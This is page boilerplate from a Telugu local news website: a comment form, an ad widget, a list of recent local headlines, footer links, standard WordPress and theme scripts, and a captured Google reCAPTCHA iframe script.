<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[6700]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[6700]" id="wpcaptcha_captcha_token" value="d5deee91fd0504db271103e284db6884" /></label></p><br /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='31361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-kalyana-mahotsavam-of-sri-sri-sri-mallikarjuna-swamy-was-celebrated-grandly-at-hitech-city.html">ఘ‌నంగా హైటెక్ సిటీ శ్రీ శ్రీ శ్రీ మల్లికార్జున స్వామి కళ్యాణ మహోత్సవం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/foundation-stones-laid-for-development-works-in-several-divisions-of-serilingampally.html">శేరిలింగంప‌ల్లిలోని ప‌లు డివిజ‌న్ల‌లో అభివృద్ధి ప‌నుల‌కు శంకుస్థాప‌న‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-dance-performances-at-shilparamam-were-captivating.html">శిల్పారామంలో అల‌రించిన నృత్య ప్ర‌ద‌ర్శ‌న‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/leaders-paid-rich-tributes-to-mahatma-gandhi.html">మహాత్మా గాంధీకి నాయకుల ఘ‌న నివాళులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/action-should-be-taken-against-the-construction-of-the-illegal-business-center-kasireddy-bhaskar-reddy.html">అక్ర‌మ వ్యాపార కేంద్ర నిర్మాణంపై చ‌ర్య‌లు తీసుకోవాలి: క‌సిరెడ్డి భాస్క‌ర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/police-officers-and-motorists-paid-tribute-to-the-martyrs.html">అమ‌ర‌వీరుల‌కు నివాళులు అర్పించిన పోలీసులు, వాహ‌న‌దారులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-free-health-camp-was-organized-under-the-auspices-of-the-smile-foundation.html">స్మైల్ ఫౌండేషన్ ఆధ్వర్యంలో ఉచిత ఆరోగ్య శిబిరం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/brs-leaders-protest-against-the-sit-notices-issued-to-kcr.html">కేసీఆర్‌కు సిట్ నోటీసులపై బీఆర్ఎస్ నాయ‌కుల నిర‌స‌న</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-drainage-problem-in-prashanth-nagar-colony-has-been-resolved.html">ప్రశాంత్ నగర్ కాలనీలో డ్రైనేజీ స‌మ‌స్య ప‌రిష్కారం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/mosquito-control-fogging-program-conducted-in-vemukunta-residents-of-the-locality-express-their-gratitude-to-miryala-preetham.html">వేముకుంటలో దోమల నివారణ ఫాగింగ్ కార్యక్రమం.. మిర్యాల ప్రీతంకి బస్తీవాసుల కృతజ్ఞతలు..</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chief-minister-revanth-reddy-is-a-champion-of-the-poor-pac-chairman-arekapudi-gandhi.html">ముఖ్యమంత్రి రేవంత్ రెడ్డి పేదల పక్షపాతి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-separate-column-should-be-created-for-the-caste-enumeration-of-bcs-bc-leaders.html">బీసీల కులగణనకు ప్రత్యేక కాలమ్ ఏర్పాటు చేయాలి: బీసీ నాయ‌కులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/sports-provide-not-only-physical-fitness-but-also-mental-exhilaration-corporator-gangadhar-reddy.html">క్రీడలతో శారీరక దృఢత్వంతో పాటు మానసిక ఉల్లాసం: కార్పొరేటర్ గంగాధర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/dr-g-virendra-chowdary-director-of-triveni-talent-schools-receives-a-prestigious-award.html">​త్రివేణి టాలెంట్ స్కూల్స్ డైరెక్టర్ డాక్టర్ జి. వీరేంద్ర చౌదరికి ప్రతిష్టాత్మక అవార్డు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/foundation-stones-laid-for-the-construction-of-cc-roads-in-chandanagar-division.html">చందానగర్ డివిజన్ లో సీసీ రోడ్ల నిర్మాణం పనులకు శంకుస్థాపనలు</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697ea7dd8b63f
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 06:39:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JlwJEEC67SoZJXR8yK0dQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908193786');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>